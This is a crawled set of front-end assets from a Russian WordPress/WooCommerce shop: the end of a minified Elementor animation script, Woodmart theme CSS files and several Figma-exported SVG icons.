t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"48937a8e90bc401d8d890fc5df99e929","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1697855230 -->

--- FILE ---
content_type: text/css
request_url: https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.4.2
body_size: 65
content:
div.wpcf7 .wpcf7-spinner{position:relative;visibility:hidden;margin-left:-5px}div.wpcf7 .wpcf7-spinner:before{position:absolute;top:0;left:20px;margin-top:2px;content:"";display:inline-block;width:16px;height:16px;border:1px solid var(--brdcolor-gray-400);border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle}div.wpcf7 .ajax-error{display:none}div.wpcf7 form.submitting .wpcf7-spinner{visibility:visible}div.wpcf7 form.submitting .wpcf7-spinner:before{animation:wd-rotate 450ms infinite linear}.wpcf7-list-item{display:inline-block;margin-right:10px}.wpcf7-radio input{margin-left:5px}.wpcf7-not-valid-tip{display:block;color:#F00}div.wpcf7-response-output{display:none;margin:0 0 20px}form.sent div.wpcf7-response-output,form.invalid div.wpcf7-response-output,form.unaccepted div.wpcf7-response-output,form.spam div.wpcf7-response-output,form.failed div.wpcf7-response-output,form.aborted div.wpcf7-response-output{display:flex}.wpcf7-form.wd-style-with-bg{--wd-form-bg: #fff;--wd-form-color: #777;--wd-form-brd-color: rgba(0,0,0,0.1);--wd-form-brd-color-focus: rgba(0,0,0,0.15);--wd-form-placeholder-color: #777}


--- FILE ---
content_type: text/css
request_url: https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=6.4.2
body_size: 1232
content:
.wd-hover-base .wd-product-countdown{display:flex;align-items:stretch;flex-wrap:nowrap;padding-top:5px;border-top:1px solid var(--brdcolor-gray-300)}.wd-hover-base .wd-product-countdown>span{flex:1 1 auto;margin:0;min-width:0;background-color:transparent;box-shadow:none}.wd-hover-base .product-wrapper{position:relative;transition:transform .3s ease}.wd-hover-base .content-product-imagin{position:absolute;top:-15px;right:-15px;bottom:0;left:-15px;visibility:hidden;background-color:var(--bgcolor-white);box-shadow:0 0 10px rgba(0,0,0,0.15);border:inherit;opacity:0;transform:scale(0.98)}.wd-hover-base .product-element-top{margin-bottom:0}.wd-hover-base .product-element-bottom{position:relative;padding:10px}.wd-hover-base .product-element-bottom:hover .wd-more-desc-btn{transform:none}.wd-hover-base .quick-shop-close{top:-5px}.wd-hover-base .wrapp-product-price{display:flex;align-items:center;flex-direction:column-reverse;justify-content:flex-end;transition:transform .3s ease}.wd-hover-base .fade-in-block{position:absolute;top:calc(100% - 5px);right:0;left:0;visibility:hidden;padding:0 10px 10px 10px;opacity:0}.wd-hover-base .wrapp-swatches{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;align-items:center;justify-content:center;padding:5px 10px;min-height:47px;border-top:1px solid var(--brdcolor-gray-300);border-bottom:1px solid var(--brdcolor-gray-300);background-color:var(--bgcolor-white);transition:transform .3s ease;transform:translateY(102%) translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.wd-hover-base .wrapp-swatches:empty{display:none}.wd-hover-base .swatches-on-grid{margin-bottom:0}.wd-hover-base .wd-compare-btn{margin-left:auto}.wd-hover-base .wd-bottom-actions{display:flex;align-items:center;justify-content:space-between}.wd-hover-base .wd-bottom-actions .wrap-wishlist-button{text-align:left;flex:1 0 0}.wd-hover-base .wd-bottom-actions .wrap-quickview-button{text-align:right;flex:1 0 0}.wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon>a,.wd-hover-base .wd-compare-btn>a{width:35px;height:35px}.wd-hover-base.quick-shop-shown .add-to-cart-loop{opacity:.3;pointer-events:none}.wd-hover-base .wd-bottom-actions:not(.wd-add-small-btn) .wd-add-btn>a{border-radius:var(--btn-shop-brd-radius);color:var(--btn-shop-color);box-shadow:var(--btn-shop-box-shadow);background-color:var(--btn-shop-bgcolor)}.wd-hover-base .wd-bottom-actions:not(.wd-add-small-btn) .wd-add-btn>a:hover{color:var(--btn-shop-color-hover);box-shadow:var(--btn-shop-box-shadow-hover);background-color:var(--btn-shop-bgcolor-hover)}.wd-hover-base .wd-bottom-actions:not(.wd-add-small-btn) .wd-add-btn>a:active{box-shadow:var(--btn-shop-box-shadow-active);bottom:var(--btn-shop-bottom-active)}.wd-hover-base .wd-bottom-actions:not(.wd-add-small-btn) .add-to-cart-loop span{padding:10px 14px;font-size:12px;line-height:16px}.wd-hover-base .wd-bottom-actions.wd-add-small-btn>div{border-left:1px none var(--brdcolor-gray-300)}.wd-hover-base .wd-bottom-actions.wd-add-small-btn>div:not(:empty)+div:not(:empty),.wd-hover-base .wd-bottom-actions.wd-add-small-btn>div:not(:empty)+div:empty+div:not(:empty){border-style:solid}.wd-hover-base .wd-bottom-actions.wd-add-small-btn>div:empty{display:none}.wd-hover-base .wd-bottom-actions.wd-add-small-btn .wd-action-btn{width:100%}.wd-hover-base .wd-bottom-actions.wd-add-small-btn .wd-action-btn>a{width:inherit}.wd-hover-base .wd-bottom-actions.wd-add-small-btn .wd-add-btn{flex:1 0 0}.wd-hover-base:not(.hover-ready) .wd-bottom-actions .wd-action-btn>a{transition:none}.wd-hover-base.has-stars.purchasable .wrapp-product-price,.wd-hover-base.has-stars.product-type-external .wrapp-product-price{height:calc(var(--wd-text-line-height) * 2em)}.wd-hover-base.has-stars.purchasable .product-rating-price,.wd-hover-base.has-stars.purchasable .star-rating,.wd-hover-base.has-stars.purchasable .wrapp-product-price .price,.wd-hover-base.has-stars.product-type-external .product-rating-price,.wd-hover-base.has-stars.product-type-external .star-rating,.wd-hover-base.has-stars.product-type-external .wrapp-product-price .price{overflow:hidden;height:calc(var(--wd-text-line-height) * 1em);line-height:calc(var(--wd-text-line-height) * 1em)}.wd-hover-base.has-stars.purchasable .star-rating,.wd-hover-base.has-stars.product-type-external .star-rating{margin-bottom:0}.wd-hover-base.has-stars.purchasable:hover .wrapp-product-price,.wd-hover-base.has-stars.purchasable.state-hover .wrapp-product-price,.wd-hover-base.has-stars.product-type-external:hover .wrapp-product-price,.wd-hover-base.has-stars.product-type-external.state-hover .wrapp-product-price{transform:translateY(calc(var(--wd-text-line-height) * -1em)) translateZ(0)}.wd-hover-base.product-in-carousel{overflow:hidden}.wd-hover-base.product-in-carousel .content-product-imagin,.wd-hover-base.product-in-carousel .hover-content{display:none}.wd-hover-base.product-in-carousel .quick-shop-close{top:5px;right:10px}.wd-hover-base.product-in-carousel .product-element-bottom{position:static}.wd-hover-base.product-in-carousel .fade-in-block{position:static;visibility:visible;padding:0 !important;opacity:1}.browser-Safari .wd-hover-base.product-in-carousel .fade-in-block{pointer-events:visible;pointer-events:unset}.platform-iOS .wd-hover-base.product-in-carousel .fade-in-block{clip:rect(auto auto auto auto)}.catalog-mode-on .wd-hover-base .wd-add-btn,.login-see-prices .wd-hover-base .wd-add-btn{display:none}.catalog-mode-on .wd-hover-base .wd-bottom-actions:not(.wd-add-small-btn),.login-see-prices .wd-hover-base .wd-bottom-actions:not(.wd-add-small-btn){padding-top:10px;padding-bottom:10px}.wd-hover-base:hover .wrapp-swatches,.wd-hover-base.state-hover .wrapp-swatches{transform:none}.wd-hover-base.state-hover .wd-more-desc-btn{transform:none}.wd-hover-base.hover-ready:hover .product-wrapper,.wd-hover-base.hover-ready.state-hover .product-wrapper{z-index:20;transform:translateY(-5px) translateZ(0)}.wd-hover-base.hover-ready:hover .content-product-imagin,.wd-hover-base.hover-ready.state-hover .content-product-imagin{visibility:visible;opacity:1;transition:opacity .3s ease, visibility .0s ease, transform .3s ease;transform:scale(1)}.wd-hover-base.hover-ready:hover .fade-in-block,.wd-hover-base.hover-ready.state-hover .fade-in-block{visibility:visible;opacity:1;transition:opacity .3s ease, visibility .0s ease}.wd-hover-base.wd-loading-quick-shop .wrapp-swatches,.wd-hover-base.quick-shop-shown .wrapp-swatches{transform:translateY(103%) translateZ(0)}.products-bordered-grid-ins .wd-hover-base .content-product-imagin{top:-1px;left:-1px;right:-1px;box-shadow:none}.products-bordered-grid-ins .wd-hover-base .product-element-bottom{padding-bottom:0}.products-bordered-grid-ins .wd-hover-base .fade-in-block{padding-top:10px;padding-bottom:0}.products-bordered-grid-ins .wd-hover-base .wd-buttons.wd-pos-r-t{top:25px;right:25px}.browser-Safari .wd-hover-base .fade-in-block{visibility:visible;pointer-events:none}.browser-Safari .wd-hover-base.hover-ready:hover .fade-in-block,.browser-Safari .wd-hover-base.hover-ready.state-hover .fade-in-block{pointer-events:visible;pointer-events:unset}.platform-iOS .wd-hover-base .fade-in-block{clip:rect(0 0 0 0);opacity:1}.platform-iOS .wd-hover-base.hover-ready:hover .fade-in-block,.platform-iOS .wd-hover-base.hover-ready.state-hover .fade-in-block{clip:rect(auto auto auto auto)}@media (max-width: 1024px){.wd-hover-base .content-product-imagin{top:-10px;right:-10px;left:-10px}}@media (max-width: 768.98px){.wd-hover-base .wrapp-swatches{min-height:40px}.wd-hover-base .product-compare-button{display:none}.wd-hover-base .quick-shop-close{top:-5px;right:-5px}.wd-hover-base.product-no-swatches .wrapp-swatches{display:none}}


--- FILE ---
content_type: text/css
request_url: https://kancmarket12.ru/wp-content/uploads/elementor/css/post-818.css?ver=1667471497
body_size: -71
content:
.elementor-818 .elementor-element.elementor-element-858db24 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-818 .elementor-element.elementor-element-41c12ca > .elementor-widget-container{margin:-6px -6px -6px -6px;padding:0px 0px 0px 0px;}.elementor-818 .elementor-element.elementor-element-3344611 li:not(:last-child) {margin-bottom:7px;}.elementor-818 .elementor-element.elementor-element-3344611{width:100%;max-width:100%;}.elementor-818 .elementor-element.elementor-element-531edb5 .elementor-repeater-item-835a753.elementor-social-icon{background-color:#6EC1E4;}.elementor-818 .elementor-element.elementor-element-531edb5 .elementor-repeater-item-835a753.elementor-social-icon i{color:#FFFFFF;}.elementor-818 .elementor-element.elementor-element-531edb5 .elementor-repeater-item-835a753.elementor-social-icon svg{fill:#FFFFFF;}.elementor-818 .elementor-element.elementor-element-531edb5{--grid-template-columns:repeat(4, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-818 .elementor-element.elementor-element-531edb5 .elementor-widget-container{text-align:left;}.elementor-818 .elementor-element.elementor-element-531edb5 .elementor-social-icon{--icon-padding:0.3em;}

--- FILE ---
content_type: image/svg+xml
request_url: https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/viber.svg?v=1
body_size: 844
content:
<svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<title>Vector</title>
<desc>Created using Figma</desc>
<g id="Canvas" transform="translate(-1670 508)">
<g id="Vector">
<use xlink:href="#path0_fill" transform="translate(1670 -508)" fill="#6d3296"/>
</g>
</g>
<defs>
<path id="path0_fill" d="M 22.525 5.725C 21.925 3.425 19.425 1.025 17.125 0.525C 13.425 -0.175 9.62499 -0.175 5.92499 0.525C 3.62499 1.025 1.125 3.425 0.525 5.725C -0.175 8.925 -0.175 12.125 0.525 15.225C 1.025 17.425 3.42501 19.725 5.62501 20.325L 5.62501 22.825C 5.62501 23.725 6.725 24.225 7.325 23.525L 9.825 20.825C 10.425 20.825 10.925 20.825 11.525 20.825C 13.425 20.825 15.225 20.625 17.125 20.325C 19.425 19.825 21.925 17.425 22.525 15.125C 23.225 12.125 23.225 8.925 22.525 5.725ZM 20.525 14.825C 20.125 16.325 18.225 18.125 16.725 18.525C 14.725 18.925 12.725 19.025 10.725 19.025L 10.625 19.025C 10.325 19.325 8.725 20.925 8.725 20.925L 6.725 22.925C 6.625 23.125 6.325 22.925 6.325 22.725L 6.325 18.525C 6.325 18.425 6.325 18.425 6.225 18.425C 4.725 18.125 2.82499 16.225 2.42499 14.725C 1.82499 11.825 1.82499 8.92501 2.42499 6.12501C 2.82499 4.62501 4.725 2.82499 6.225 2.42499C 9.725 1.72499 13.225 1.72499 16.625 2.42499C 18.125 2.72499 20.025 4.62501 20.425 6.12501C 21.125 9.02501 21.125 11.925 20.525 14.825ZM 15.625 13.325C 15.325 13.125 14.925 12.825 14.625 12.625C 14.325 12.425 13.825 12.425 13.525 12.625C 13.225 12.925 13.025 13.425 12.525 13.525C 12.225 13.525 12.025 13.425 11.725 13.325C 10.225 12.725 9.225 11.525 8.725 9.92499C 8.625 9.72499 8.625 9.525 8.725 9.325C 8.825 9.225 8.82499 9.12501 8.92499 9.12501C 9.02499 9.02501 9.125 8.92499 9.225 8.92499C 9.625 8.62499 9.725 8.02501 9.525 7.62501C 9.125 6.92501 8.62501 6.22501 8.12501 5.62501C 7.82501 5.32501 7.525 5.22499 7.225 5.42499C 6.825 5.62499 6.425 5.925 6.025 6.325C 5.725 6.725 5.32501 7.325 5.62501 7.825C 5.82501 8.425 6.125 9.025 6.325 9.525C 6.925 10.725 7.625 11.825 8.525 12.825C 10.125 14.625 12.025 15.725 14.125 16.625C 14.325 16.725 14.525 16.725 14.825 16.825C 15.025 16.725 15.225 16.725 15.425 16.625C 16.025 16.325 16.525 15.725 16.825 15.125C 17.025 14.725 16.925 14.425 16.625 14.125C 16.225 13.825 15.925 13.525 15.625 13.325ZM 11.525 4.525C 11.425 4.525 14.325 4.625 11.525 4.525L 11.525 4.525ZM 11.525 4.525C 11.425 4.525 11.425 4.525 11.325 4.525C 11.125 4.525 10.925 4.72499 11.025 4.92499C 11.025 5.12499 11.325 5.225 11.525 5.225C 11.825 5.225 12.125 5.225 12.425 5.325C 14.525 5.725 16.125 7.425 16.425 9.525C 16.525 9.925 16.525 10.325 16.525 10.725C 16.525 10.925 16.625 11.125 16.825 11.125C 17.025 11.125 17.125 10.925 17.125 10.725C 17.125 10.225 17.025 9.725 16.925 9.325C 16.625 6.525 14.325 4.625 11.525 4.525ZM 15.125 10.025C 15.125 10.125 15.125 10.225 15.125 10.325C 15.225 10.625 15.625 10.525 15.725 10.325C 15.725 10.225 15.725 10.125 15.725 10.125C 15.725 9.92501 15.725 9.82501 15.725 9.62501C 15.725 9.52501 15.725 9.52499 15.725 9.42499C 15.525 8.12499 14.825 7.125 13.725 6.525C 13.125 6.225 12.525 6.125 11.925 6.025C 11.725 6.025 11.625 6.125 11.625 6.325C 11.625 6.525 11.725 6.62501 11.925 6.62501C 12.125 6.62501 12.225 6.625 12.425 6.725C 12.825 6.825 13.125 6.925 13.525 7.025C 14.025 7.325 14.525 7.725 14.825 8.325C 14.925 8.825 15.125 9.425 15.125 10.025ZM 14.025 10.025C 14.125 10.025 14.225 9.925 14.225 9.825C 14.225 9.725 14.225 9.625 14.225 9.525C 14.125 8.225 13.325 7.72501 12.225 7.62501C 12.025 7.62501 11.925 7.72499 11.825 7.92499C 11.825 8.12499 11.925 8.225 12.125 8.325C 12.325 8.325 12.425 8.32499 12.625 8.42499C 12.725 8.42499 12.925 8.52501 13.025 8.62501C 13.225 8.82501 13.425 9.025 13.525 9.325C 13.525 9.425 13.525 9.625 13.625 9.725C 13.625 9.925 13.825 10.025 14.025 10.025C 13.925 10.025 13.825 10.025 14.025 10.025Z"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/supp.svg?v=1
body_size: -42
content:
<svg width="22" height="18" viewBox="0 0 22 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<title>Vector</title>
<desc>Created using Figma</desc>
<g id="Canvas" transform="translate(-1343 505)">
<g id="Vector">
<use xlink:href="#path0_fill" transform="translate(1343 -505)" fill="#6d3296"/>
</g>
</g>
<defs>
<path id="path0_fill" d="M 20 0L 2 0C 0.9 0 0 0.9 0 2L 0 16C 0 17.1 0.9 18 2 18L 20 18C 21.1 18 22 17.1 22 16L 22 2C 22 0.9 21.1 0 20 0ZM 20 16L 2 16L 2 4L 11 10L 20 4L 20 16ZM 11 8L 2 2L 20 2L 11 8Z"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/cback.svg?v=1
body_size: 13
content:
<svg width="19" height="18" viewBox="0 0 19 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<title>Vector</title>
<desc>Created using Figma</desc>
<g id="Canvas" transform="translate(-929 506)">
<g id="Vector">
<use xlink:href="#path0_fill" transform="translate(929.987 -506)" fill="#6d3296"/>
</g>
</g>
<defs>
<path id="path0_fill" d="M 3.62 7.79C 5.06 10.62 7.38 12.93 10.21 14.38L 12.41 12.18C 12.68 11.91 13.08 11.82 13.43 11.94C 14.55 12.31 15.76 12.51 17 12.51C 17.55 12.51 18 12.96 18 13.51L 18 17C 18 17.55 17.55 18 17 18C 7.61 18 0 10.39 0 1C 0 0.45 0.45 0 1 0L 4.5 0C 5.05 0 5.5 0.45 5.5 1C 5.5 2.25 5.7 3.45 6.07 4.57C 6.18 4.92 6.1 5.31 5.82 5.59L 3.62 7.79Z"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/bg_s.svg
body_size: 375
content:
<svg width="237" height="445" viewBox="0 0 237 445" preserveAspectRatio="none" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<title>Vector</title>
<desc>Created using Figma</desc>
<g id="Canvas" transform="translate(-749 965)">
<g id="Vector" filter="url(#filter0_d)">
<use xlink:href="#path0_fill" transform="translate(761 -958)" fill="#FFFFFF" fill-opacity="0.9"/>
</g>
</g>
<defs>
<filter id="filter0_d" filterUnits="userSpaceOnUse" x="749" y="-965" width="237" height="445" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 255 0"/>
<feOffset dx="0" dy="5"/>
<feGaussianBlur stdDeviation="6"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.15 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>
</filter>
<path id="path0_fill" fill-rule="evenodd" d="M 205.206 0L 6.8548 0.0884552C 3.08466 0.0884552 0 3.17311 0 6.94325L 0.0348664 401.247C 0.0348664 405.017 3.11952 408.102 6.88966 408.102L 176.5 408.014C 180.711 409.874 173.024 420.254 173.024 420.254C 189.573 417.317 196.33 409.727 197.652 408.014L 205.241 408.014C 209.011 408.014 212.096 404.929 212.096 401.159L 212.061 6.8548C 212.061 3.08466 208.977 0 205.206 0Z"/>
</defs>
</svg>
